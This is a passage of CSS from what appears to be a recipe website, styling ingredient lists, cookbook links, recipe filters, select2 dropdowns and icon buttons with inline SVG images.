    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.031' height='12' viewBox='0 0 14.031 12'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M13.104 4.95c-1.77-.02-3.539-.03-5.309-.05L7.678.84c-.032-1.13-1.932-1.13-1.9 0l.116 4.05C4.237 4.88 2.58 4.86.923 4.85a.878.878 0 0 0-.479 1.64 1.7 1.7 0 0 0 1.035.3.905.905 0 0 0 .594-.17l3.872.03.106 3.69a.792.792 0 0 0-.017.23l.04.58c.077 1.12 1.933 1.14 1.9 0l-.129-4.48c1.753.01 3.506.02 5.259.04a.881.881 0 1 0 0-1.76z'/%3E%3C/svg%3E") 0 5px no-repeat;
    background-size: 14px 12px;
    display: inline-block;
    vertical-align: top;
    letter-spacing: -.02em;
    line-height: 22px;
    margin: 0 0 5px 0;
}

.b-mycbook-box .b-add2cbook-link span {
    border-bottom: 1px solid #d7e5e0;
}

.b-mycbook-box .b-add2cbook-link:hover span {
    border-bottom: transparent;
}

.b-mycbook-box .b-remove4cbook {
    padding: 0 0 0 19px;
    color: #e85454;
    text-decoration: none;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.782' height='10.56' viewBox='0 0 11.782 10.56'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23e85454;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M9.727.31l-3.953 3.6C4.745 3.02 2.716 1.12 1.687.22.828-.53-.578.76.287 1.52c1.025.89 3.05 2.79 4.075 3.68Q2.511 6.9.662 8.57c-.757.69-.029 1.61.858 1.45a1.717 1.717 0 0 0 .987-.5.831.831 0 0 0 .312-.52c.961-.88 1.921-1.75 2.882-2.63.934.82 2.867 2.63 3.8 3.45a.74.74 0 0 0 .158.17c.153.12.306.25.458.37.885.71 2.271-.54 1.4-1.3-1.135-.99-3.271-2.98-4.406-3.98 1.3-1.19 2.61-2.37 3.915-3.56.912-.83-.388-2.04-1.299-1.21z'/%3E%3C/svg%3E") 0 5px no-repeat;
    background-size: 13px 11px;
    margin: 0 0 5px 0;
    display: inline-block;
    vertical-align: top;
    letter-spacing: -.02em;
    line-height: 22px;
}

.b-mycbook-box .b-remove4cbook span {
    border-bottom: 1px solid #f9dcdc;
}

.b-mycbook-box .b-remove4cbook:hover span {
    border-bottom: transparent;
}

.b-ingredients-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-ingredients.one-column li.b-ing-shead{
    width: 100%;
}
.b-ingredients.one-column li{
    float: left;
    width: 50%;
}

.b-ingredients-list > li {
    line-height: 20px;
    padding: 0 0 10px 12px;
    position: relative;
    font-weight: 400;
    color: #563b37;
    font-size: 16px;
}

.b-ingredients-list > li:before {
    content: '';
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: #b5a493;
    left: 0;
    top: 8px;
    position: absolute;
}

.b-ingredients-list > .b-ing-shead {
    padding: 5px 0 10px 0;
    font-weight: 600;
}

.b-irec-ingredients .b-ingredients-list > li {
    line-height: 24px;
    padding: 0 15px 10px 12px;
    font-size: 18px;
}

.b-irec-ingredients .b-ingredients-list > .b-ing-shead {
    font-size: 24px;
    line-height: 32px
}

.b-ingredients-list > .b-ing-shead:before {
    display: none;
}

.b-ingredients-list > li:first-child {
    padding-top: 0 !important;
}

.b-ingredients-row-hidden, .readmore-fated {
    overflow: hidden;
    position: relative;
}

.b-ingredients-row-hidden:after, .readmore-fated:after {
    content: '';
    width: 100%;
    height: 62px;
    left: 0px;
    bottom: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.b-rec-td-right .b-text-more-link {
    padding: 0 0 5px 12px;
}

.b-rec-td-right .b-text-more-link .b-more-link {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.063' height='8.625' viewBox='0 0 15.063 8.625'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M653.427 542.383c1.423 1.467 2.839 2.943 4.27 4.4.8.813 1.809 2.06 3.007 2.227 1.148.159 1.571-.5 2.356-1.314 1.694-1.759 3.261-3.674 4.884-5.5.829-.934-.439-2.424-1.277-1.48l-2.791 3.145c-.684.771-2.2 3.022-3.052 3.042-.815.019-2.4-2.176-2.99-2.783q-1.479-1.522-2.956-3.046a.978.978 0 0 0-1.451 1.31z' transform='translate%28-653.156 -540.406%29'/%3E%3C/svg%3E") right 6px no-repeat;
    background-size: 15px 9px;
}

.ingerd-active .b-text-more-link .b-more-link {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='9' viewBox='0 0 15 9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M653.27 546.937c1.417-1.531 2.826-3.071 4.252-4.593.794-.848 1.8-2.15 2.994-2.323 1.144-.167 1.565.518 2.346 1.37 1.687 1.836 3.249 3.834 4.864 5.742.826.975-.437 2.53-1.271 1.545l-2.779-3.282c-.682-.8-2.188-3.153-3.04-3.174-.812-.02-2.392 2.27-2.978 2.9l-2.944 3.18a1 1 0 0 1-1.444-1.368z' transform='translate%28-653 -540%29'/%3E%3C/svg%3E") right 6px no-repeat;
    background-size: 15px 9px;
}

.btn-go-rec {
    background: #e6f3ef;
    font-size: 16px;
    color: #27886c;
    line-height: 20px;
    margin: 5px 0 0 0;
    text-decoration: none;
}

.btn-go-rec span {
    border-bottom: 1px solid #c2dbd3;
    margin: 0 14px 0 0;
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
}

.btn-go-rec span:after {
    content: '→';
    right: -13px;
    top: 0px;
    position: absolute;
}

.btn-go-rec:hover {
    background: #e6f3ef;
    color: #27886c;
}

.btn-go-rec:hover span {
    border-color: transparent;
}

.btn-go-rec:active {
    background: #e6f3ef;
    color: #27886c;
}

.c-plates {
    margin: 0 -15px;
}

.c-plates .b-rec-td-right, .c-plates .b-rec-head, .c-plates .b-rec-meta, .c-plates .b-rec-tags {
    display: none !important;
}

.c-plates > .b-item {
    padding-bottom: 25px;
}

.c-plates > .b-item .b-rec-pic {
    padding: 0 0 10px 0;
}

.c-plates .b-rec-head-v2 {
    display: block;
}

.b-recip-filter {
    border: 1px solid #e7d8c9;
    border-radius: 4px;
    background: #fff7ec;
}

.b-rft-head {
    text-align: center;
}

.b-rft-head-link {
    display: block;
    text-align: center;
    text-decoration: none;
    font-size: 18px;
    color: #563b37;
    font-weight: 600;
    line-height: 30px;
    padding: 14px 10px;
    margin: -1px;
    border: 1px solid transparent;
}

.b-rft-head-link.collapsed {
    background: #e85454;
    margin: -1px;
    padding: 11px;
    color: #fff;
    border-radius: 4px;
}

.b-rft-head-link.collapsed span {
    border-color: #f4b7b7;
}

.b-rft-head-link span {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 32px;
    line-height: 30px;
}

.b-rft-head-link span{
    background: url("960d268a/images/svg/filter-black.svg") 0 center no-repeat;
    background-size: 24px 25px;
}

.collapsed.b-ck-filter-toggler-link span, .collapsed.b-rft-head-link span{
    background: url("960d268a/images/svg/filter-white.svg") 0 center no-repeat;
    background-size: 24px 25px;
}

.b-rft-head-link:hover span {
    border-color: transparent;
}

.b-recip-inner {
    padding: 0 24px;
}

.b-recip-inner .form-group {
    margin: 0 0 20px 0;
}

.b-recip-inner .form-group label {
    display: block;
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
    font-weight: 600;
    margin: 0;
    padding: 0 0 10px 0;
}

.b-recip-inner .form-group small{margin-left: 5px; line-height: 20px;}

.b-recip-inner .form-group input.form-control {
    border-width: 2px;
    height: 40px;
}

.b-recip-filter .b-btns {
    text-align: center;
    padding: 5px 0 25px 0;
}

.b-recip-filter .b-btns .btn {
    width: 180px;
    margin: 0 auto;
}

.form-group > .select2-container {
    width: 100% !important;
}

.form-group .select2-container .selection {
    display: block;
}

.form-group .select2-container--default .select2-selection--multiple {
    border-radius: 4px !important;
    border: 2px solid #b5a493;
    height: 40px;
    cursor: pointer;
    position: relative;
    padding: 7px 25px 0 12px;
}

.form-group .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    padding: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    margin: 0;
}

.form-group .select2-container--default .select2-selection--multiple .select2-selection__choice {
    margin: 0;
    border: none;
    background: none;
    padding: 0;
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
    float: none;
    display: inline-block;
    vertical-align: top;
    cursor: pointer;
}

.form-group .select2-container .select2-search--inline {
    float: none;
    display: inline-block;
    vertical-align: top;
}

.form-group .select2-container--default .select2-selection--multiple .select2-selection__choice:before {
    content: ', ';
}

.form-group .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child:before {
    display: none;
}

.form-group .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child {
    margin: 0;
}

.form-group .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    display: none;
}

.select2-dropdown {
    border: 2px solid #58ac93 !important;
    border-radius: 4px !important;
}

.select2-dropdown--below {
    margin-top: 5px;
}

.select2-dropdown--above {
    margin-top: -5px;
}

.form-group .select2-container--default .select2-selection--multiple:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.031' height='9.03' viewBox='0 0 15.031 9.03'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23b5a493;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M14.685.36a1.083 1.083 0 0 0-1.6 0L7.498 6.34 1.912.36a1.084 1.084 0 0 0-1.6 0 1.268 1.268 0 0 0 0 1.71l6.174 6.61a1.11 1.11 0 0 0 .8.35.582.582 0 0 1 .424 0 1.11 1.11 0 0 0 .8-.35l6.174-6.61a1.268 1.268 0 0 0 .001-1.71z'/%3E%3C/svg%3E") no-repeat;
    width: 15px;
    height: 9px;
    right: 8px;
    top: 15px;
    position: absolute;
}

.form-group .select2-container--default .select2-selection--single {
    border-radius: 4px !important;
    border: 2px solid #b5a493;
    height: 40px;
    cursor: pointer;
    position: relative;
    padding: 8px 25px 0 12px;
}

.form-group .select2-container--default.select2-container--open .select2-selection--single {
    border-color: #58ac93;
}


.form-group .select2-container--default .select2-selection--single:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.031' height='9.03' viewBox='0 0 15.031 9.03'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23b5a493;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M14.685.36a1.083 1.083 0 0 0-1.6 0L7.498 6.34 1.912.36a1.084 1.084 0 0 0-1.6 0 1.268 1.268 0 0 0 0 1.71l6.174 6.61a1.11 1.11 0 0 0 .8.35.582.582 0 0 1 .424 0 1.11 1.11 0 0 0 .8-.35l6.174-6.61a1.268 1.268 0 0 0 .001-1.71z'/%3E%3C/svg%3E") no-repeat;
    width: 15px;
    height: 9px;
    right: 8px;
    top: 15px;
    position: absolute;
}

.form-group .select2-container--default .select2-selection--single .select2-selection__arrow {
    display: none;
}

.form-group .select2-container--default .select2-selection--single .select2-selection__rendered {
    padding: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    margin: 0;
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
    float: none;
    display: inline-block;
    vertical-align: top;
}

.select2-results__option {
    padding: 5px 5px 5px 47px;
    position: relative;
    font-size: 16px;
    color: #563b37;
    line-height: 25px;
    height: auto;
}

.select2-results__option:hover {
    background: none;
    color: #563b37;
}

.select2-results__option--highlighted[aria-selected] {
    background: none !important;
    color: #563b37 !important;
}

.select2-results__option:before {
    content: '';
    width: 25px;
    height: 25px;
    border-radius: 3px;
    left: 12px;
    top: 5px;
    position: absolute;
    border: 2px solid #b5a493;
}

.select2-results__option:after {
    content: '';
    width: 14px;
    height: 11px;
    border-radius: 3px;
    left: 18px;
    top: 12px;
    position: absolute;
    opacity: 0;
}

.select2-results__option--highlighted[aria-selected]:after {
    opacity: 1;
}

.select2-results__option[aria-selected="true"] {
    background: none !important;
    color: #563b37 !important;
}

.select2-results__option[aria-selected="true"]:before {
    border-color: #58ac93;
    background: #58ac93;
}

.select2-results__option[aria-selected="true"]:after {
    opacity: 1;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23ffffff;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M12.617.13a.421.421 0 0 0-.618 0L5.48 6.92a.422.422 0 0 1-.619 0L2.005 3.88a.423.423 0 0 0-.306-.14.438.438 0 0 0-.313.14L.125 5.07a.458.458 0 0 0-.13.32.482.482 0 0 0 .13.33l2.879 3.16.619.66 1.238 1.3a.422.422 0 0 0 .619 0l8.375-8.75a.476.476 0 0 0 0-.65z'/%3E%3C/svg%3E") no-repeat;
}

.select2-results__option[aria-selected="true"]:hover {
    background: none !important;
    color: #563b37 !important;
}

.b-m-icons-nav--mob-toggler {
    cursor: pointer;
    height: 50px;
    display: none;
    border: 1px solid #e7d8c9;
    border-radius: 4px;
    background: #fff7ec;
    padding: 10px 10px 12px 10px;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
    color: #27886c;
}

.b-m-icons-nav--mob-toggler span {
    border-bottom: 2px dotted #9bb9ab;
    position: relative;
    margin: 0 0 0 37px;
    transition: all 0.3s ease;
    display: inline-block;
    vertical-align: top;
}

.b-m-icons-nav--mob-toggler span:hover {
    border-color: transparent;
}

.b-m-icons-nav--mob-toggler span:before {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 29px;
    height: 26px;
    left: -37px;
    top: 0px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='29' height='26' viewBox='0 0 29 26'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23b8a796;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M14.225 5.981c-4.479-.16-6-.426-10.364.834a.809.809 0 0 0 .423 1.559C8.5 7.156 9.9 7.443 14.225 7.597a.809.809 0 0 0 0-1.616zm-1.413 4.624a52.737 52.737 0 0 0-8.582.75c-1.006.184-.58 1.742.423 1.558a47.415 47.415 0 0 1 7.718-.692c.949-.01 1.294-1.621.44-1.616zm-8.147 5.47a.809.809 0 0 0 0 1.616c3.313-.064 2.694-.318 4.953-.405a.875.875 0 0 0 .588-.979.589.589 0 0 0-.663-.651c-2.412.065-1.474.353-4.878.419zm12.608 5.4a.748.748 0 0 0-.6.452c.032.947 0 2.015-1.15 2.346a10.357 10.357 0 0 1-2.483.028c-1.821.02-3.642.045-5.464.061-2.3.021-4.35.116-5.243-2.546-.618-1.841-.306-4.61-.39-6.543q-.23-5.311-.332-10.629a.673.673 0 0 0 .315-.851c-.919-2.763 6.843-2.025 7.682-2.01C11 1.8 16.522 1 16.615 3.387v.03a.909.909 0 0 0-.012.1c-.018 1.565-.112 3.139-.042 4.7a.8.8 0 0 0 1.59 0c-.07-1.56.023-3.131.042-4.693a.905.905 0 0 0 .007-.116c-.05-1.452-.393-2.581-1.864-3.014-2.45-.72-5.679-.221-8.218-.268C5.848.085-.322-.4.185 3.366A.73.73 0 0 0 0 3.9c.107 5.489.195 11.012.6 16.488.276 3.7 1.836 5.534 5.586 5.595 2.6.042 5.212-.054 7.813-.083 1.383-.016 2.862.4 3.685-.963a5.555 5.555 0 0 0 .59-3.2c-.06-.32-.242-.505-1.001-.267zM27.808 2.464c-1.782-1.5-4.564-.766-6.247.5a6.515 6.515 0 0 0-2.379 6.107.959.959 0 0 0-.1.128c-1.687 2.712-4.649 4.109-6.515 6.658-.984 1.345-2.375 4.088-.758 5.511 1.452 1.278 3.6.306 4.676-.949a16.805 16.805 0 0 0 1.985-3.946 19.268 19.268 0 0 1 3.021-4.5 5.707 5.707 0 0 0 6.029-2.689c1.297-1.941 2.409-5.041.287-6.825zm-1.517 5.794a4.12 4.12 0 0 1-4.725 2.068.7.7 0 0 0-.6.064.727.727 0 0 0-.43.246 21.109 21.109 0 0 0-3.107 4.358c-.374.715-.675 1.454-.99 2.2a10.459 10.459 0 0 1-.846 1.752q-1.109 2.173-2.817.071c-.259-1.909 2.93-4.149 4.161-5.191a16.321 16.321 0 0 0 3.522-3.808.815.815 0 0 0 .114-.3.8.8 0 0 0 .2-.725 4.931 4.931 0 0 1 1.381-4.442c1.027-.965 3.054-1.834 4.375-1.024 1.678 1.023.584 3.434-.239 4.726z'/%3E%3C/svg%3E");
}

.b-m-icons-nav-container-active {
    border: 1px solid #e7d8c9;
    border-radius: 4px;
}

.b-m-icons-nav-container-active .b-m-icons-nav--mob-toggler {
    background: none;
    border: none;
}

.b-sub-col-side .b-mycbook-box {
    padding: 0 0 20px 0;
    margin: 0 0 20px 0;
    border-bottom: 2px solid #e7d8c9;
}

.b-m-icons-nav-hide {
    display: none;
    padding: 15px 0 10px 60px;
}

.b-m-icons-nav-hide-link {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 25px;
    text-decoration: none;
    font-size: 16px;
    color: #27886c;
    font-weight: 600;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='9' viewBox='0 0 15 9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3644_copy_2' data-name='Shape 3644 copy 2' class='cls-1' d='M653.27 546.937c1.417-1.531 2.826-3.071 4.252-4.593.794-.848 1.8-2.15 2.994-2.323 1.144-.167 1.565.518 2.346 1.37 1.687 1.836 3.249 3.834 4.864 5.742.826.975-.437 2.53-1.271 1.545l-2.779-3.282c-.682-.8-2.188-3.153-3.04-3.174-.812-.02-2.392 2.27-2.978 2.9l-2.944 3.18a1 1 0 0 1-1.444-1.368z' transform='translate%28-653 -540%29'/%3E%3C/svg%3E") 0 6px no-repeat;
    background-size: 15px 9px;
}

.b-m-icons-nav-hide-link span {
    border-bottom: 2px dotted #9bbcb2;
}

.b-m-icons-nav-hide-link:hover span {
    border-color: transparent;
}

.b-link-print {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    width: 30px;
    height: 30px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 41.1 43.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%232d8b70%7D%3C/style%3E%3Cpath class='st0' d='M40.8 21.9c0-6 .9-12.9-7.1-12.4h-.8c0-.1.1-.2.1-.4.1-2.5.9-5.1-.8-7.2C30.1-.7 26.3.1 23.4.1c-2.6.1-5.3.2-7.9.4-1.9.1-4.8-.2-6.6.7C5.8 2.7 7 6.9 7.2 9.5c0 .4.2.7.3.9-2.8.1-5.6.6-6.7 2.9-.9 1.9-.6 4.4-.6 6.4 0 3-.5 6.7.1 9.7.9 4.2 4.5 3.8 8 3.9 0 .6-.1 1.3-.1 1.9-.1 1.9-.6 3.4.7 4.9 2.5 3 8.5 2.6 11.9 2.7 3.3.1 8.3 1.1 11.1-1.3 2.1-1.8 1.9-5.1 1.7-7.9 2.1.3 4.9 1 6.5-1 1.7-2.5.7-7.9.7-10.7zM9.9 5.5c.4-2.1.8-1.8 3-2 2.9-.2 5.8-.3 8.7-.4 2.1-.1 5.9-.9 7.6.6 1.5 1.3.7 3.4.7 5.3 0 .2 0 .3.1.5-6 .3-12 .5-18 .8H9.9c.2-.2.2-.5.2-.9 0-1-.4-2.8-.2-3.9zm27.8 23.9c-.9 2.2-2.8 1.3-4.6 1.1h-.2c-.8-.8-2.6-.4-2.5 1.1 0 1.8.7 6-.3 7.5-1.3 1.8-8.1.7-10.1.7-1.5-.1-3-.1-4.5-.3-.8-.2-1.7-.3-2.5-.5-1.8-.9-2.3-2.2-1.7-3.8-.4-3.1.3-6.6 0-9.8 0-.1 0-.2-.1-.3 2.2-.6 17-.1 18.6 0 1.9.1 1.9-2.9 0-3-5.2-.2-10.6-.3-15.8-.2-2.7.1-5.7.2-6 3.4 0 .5.1.9.4 1.1.1 1.3.2 2.6.2 4-2.5-.1-4.3.2-5.1-3.1-.4-1.7 0-3.9 0-5.7 0-1.5-.7-5.3.1-6.5 1.2-1.8 4.2-1.5 5.9-1.6 8.1-.5 16.3-.8 24.4-1 5.7-.3 4.1 6.3 4.1 10.3-.2 1.7.4 5.1-.3 6.6z'/%3E%3Cpath class='st0' d='M31.8 26c-1.9 0-1.9 3 0 3s1.9-3 0-3zM27.6 27.3c-4.7.2-9.4.4-14.1.5-1.9.1-1.9 3.1 0 3 4.7-.1 9.4-.4 14.1-.5 2-.1 2-3.1 0-3zM25.2 32.5c-4 .4-8.1.5-12.1.5-1.9 0-1.9 3 0 3 4 0 8.1-.2 12.1-.5 1.9-.2 1.9-3.2 0-3z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 26px 27px;
}

.b-link-athank {
    white-space: nowrap;
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    font-size: 16px;
    color: #907765;
    font-weight: 600;
    padding: 0 0 0 35px;
    position: relative;
    text-decoration: none;
}

.b-link-athank .b-num {
    display: inline-block;
    vertical-align: top;
    position: relative;
    line-height: 30px;
    margin: 0 0 0 8px;
    padding: 0 7px;
    border-radius: 4px;
    color: #f1e1d0;
    line-height: 30px;
    color: #e85454;
    font-size: 16px;
    font-weight: 600;
    background: #f1e1d0;
}

.b-link-athank .b-num:empty {
    display: none;
}

.b-link-athank .b-num:before {
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 6px 5px 0;
    border-color: transparent #f1e1d0 transparent transparent;
    left: -6px;
    top: 10px;
    position: absolute;
}

.b-link-athank .b-txt-athank {
    border-bottom: 1px solid #e1dad3;
    margin: 0 5px 0 0;
}

.b-link-athank .b-txt-athank:hover {
    border: none;
}

.b-link-athank:after {
    content: '';
    width: 29px;
    height: 29px;
    left: 0px;
    top: -2px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.6 49.7' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M46.8 34.3c1.6-.8 2.8-2 2.8-3.8 0-2-1.3-3.2-3.1-3.9 2-1.5 2.9-3.7.8-6.4-.9-1.2-2.3-1.5-3.7-1.6-.7-.1-2.9.5-3.5.1-1.6-1-.8-3.8-.5-5.2.6-3.1 2.4-7.2 1.3-10.3C40.1 1 38.2-.6 35.8.1c-3.8 1.2-3.7 6.6-5 9.5-2.7 5.5-7.5 9.4-12.9 12-1.6.8-3.4 1.5-4.8 2.5C11.5 21.2 7 20.7 2.9 22c-1.7.5-2.1 1.3-2.5 2.9-.9 4 .3 8.8.1 13-.2 6-2.3 11.4 5.2 11.7 2.2.1 6.5.8 8.2-1 .5-.6.8-1.4.9-2.3.4.3.8.5 1.3.7 2.6 1 5.6.7 8.3.7 4.6-.1 9.1.1 13.6.3 2.9.1 8.7.2 8.9-4 .1-1.2-.4-2.1-1.1-2.8 1.6-.6 2.8-1.7 2.9-3.5.1-1.6-.7-2.6-1.9-3.4zm-35.2 11c-.6 1.5-1.7 1.3-3.6 1.3-2.1 0-4.2.5-5.1-2.2-.4-1.2.4-3.6.4-4.8.2-3.5-.1-7-.2-10.5 0-.8-.5-3.2.1-3.8 1.4-1.6 7.8-.1 7.4 2.3v1.6c.4 2.9.1 7.1.6 10.7.3 1.5.9 4.1.4 5.4zm29.8-.4c-1.5.5-3.7 0-5.2-.1-3.9-.2-7.8-.3-11.7-.2-3.5 0-8 .8-9.6-3.3-.2-.4-.3-.9-.4-1.4v-.4c0-.2-.1-.4-.1-.6-.5-3.3-.2-7.4-.6-10.4v-.2c.2-2.9 6.8-4.5 8.9-5.8 2.7-1.6 5.1-3.7 7.1-6.1 1.8-2.1 3.4-4.5 4.4-7.1.5-1.2.5-3 1.1-4 2.2-3.4 2.7-1.9 2.9-.3.6 4.4-4.1 10.4-1.6 14.8.8 1.5 1.9 1.6 3.6 1.7 1.1 0 5.4-1 5 1.7-.2 1.3-2.5 2-4.1 2.1-.5 0-1.1-.1-1.5-.1-1.6 0-2.1 2.7-.4 2.9h1.6c1.8 0 3.8.2 3.8 2 0 2.3-3.1 2.2-5.1 2.3-1.9.1-1.9 3.1 0 3 1-.1 3.8-.2 4.5.5 2.3 2.4-2.2 2.6-4.4 2.5-.5-.1-.9-.1-1.3-.1-1.7-.2-2.1 2.7-.4 2.9.3.1.6.1 1 .1 2.4.9 6.5 2.1 2.5 3.6z'/%3E%3C/svg%3E") no-repeat;
    background-size: 29px 29px;
}

.b-v-share-list .b-item.pull-right {
    margin: 0 0 0 5px;
}

.b-irec-main-pic {
    position: relative;
    margin: 0 0 10px 0;
    background: #fff7ec;
}

.b-irec-main-pic-image {
    display: block;
    max-width: 100%;
    height: auto;
    margin: auto;
}

.b-irec-main-pic-list-labels {
    list-style: none;
    vertical-align: top;
    right: 5px;
    top: -6px;
    position: absolute;
    margin: 0;
    padding: 0;
}

.b-irec-main-pic-list-labels > li {
    float: left;
    margin: 0;
    padding: 0 5px 0 0;
}

.b-irec-meta-info {
    padding: 0 0 10px 0;
}

.b-irec-meta-info .b-mycbook-box {
    float: right;
    margin: 0;
}

.b-irec-meta-info .b-mycbook-box .label-add2cbook span{
    font-size: 13px;
}

.b-irec-meta-info .b-rec-meta {
    padding: 7px 0 0 0;
}

.b-irec-meta-info .b-rec-meta .b-rec-meta-item {
}

.b-irec-ingredients {
    margin: 0 0 20px 0;
    background: #fff7ec;
    padding: 15px 20px 5px 20px;
}

.b-irec-ingredients-list {
    list-style: none;
    vertical-align: top;
    margin-bottom: 0;
    padding: 15px;
}

.b-irec-ingredients .b-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-irec-ingredients .b-list > li {
    line-height: 20px;
    padding: 0 0 10px 12px;
    position: relative;
    font-weight: 400;
    color: #563b37;
    font-size: 16px;
}

.b-irec-ingredients .b-list > li:before {
    content: '';
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: #b5a493;
    left: 0px;
    top: 8px;
    position: absolute;
}

.b-irec-ingredients .b-list > .b-ing-shead {
    padding: 0 0 10px 0;
    font-weight: 600;
    display: block !important;
    width: 100% !important;
}

.b-irec-ingredients .b-list > .b-ing-shead:before {
    display: none;
}

.b-irec-ingredients .b-list-double {
    font-size: 0;
    line-height: 0;
}

.b-irec-ingredients .b-list-double > li {
    display: inline-block;
    vertical-align: top;
    width: 50%;
}

.b-irec-meta-info .b-rec-meta .b-lit-user .b-user-name {
    margin: 0 10px 0 0;
}

.b-rec-suscription {
    text-align: right;
    font-size: 16px;
    line-height: 20px;
    padding: 10px 0 0 0;
}

.b-rsus-already {
    font-style: italic;
    padding: 0 0 0 32px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.b-rsus-already-wr {
    position: relative;
    display: inline-block;
}

.b-rsus-unfollow {
    margin-left: 32px;
}

.b-rsus-already-wr:before {
    content: '';
    width: 25px;
    height: 26px;
    left: 0;
    top: -3px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23bbab9c%7D%3C/style%3E%3Cpath class='st0' d='M18.1 25.6c-2.1-2.1-3.7-6-5.2-8.4-1-1.6-3.6-.1-2.6 1.5C12.2 21.9 16.6 33.6 22 30c2.8-1.9 5-5.9 7-8.5 3-3.9 5.7-8 8.4-12.1 1-1.6-1.6-3.1-2.6-1.5C31.5 13.1 28 18.2 24.1 23c-1.9 2.3-3.3 5.3-6 2.6z'/%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9-.3-1.8-.8-3.5-1.5-5-.2 0-.9-.6-1.7-.3-1.3.5-1.4 1.3-1.3 1.9.5 1.3.9 2.7 1.1 4.2 0 .4.2.7.5 1 1.2 6.1-.2 12.5-3.6 16.7-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 3.4 0 6.5.8 9.5 2.7.8.3 1.3-.2 1.9-1.1.5-1.1.3-1.5 0-1.8C30.5 1.2 26.6 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 